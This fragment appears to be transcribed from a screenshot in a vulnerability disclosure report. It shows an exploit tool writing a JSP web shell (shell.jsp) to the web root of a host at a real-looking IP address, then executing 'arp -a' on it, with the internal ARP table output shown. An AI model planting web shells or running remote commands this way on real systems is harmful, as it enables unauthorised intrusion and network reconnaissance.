 Url: http://125.35.22.15
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a
Execute
Interface: 172.16.1.174 --- 0x6
Internet Address Physical Address Type
172.16.1.1 00-00-0c-07-ac-15 dynamic
172.16.1.190 e4-1f-13-30-0e-18 dynamic
www.wooyun.org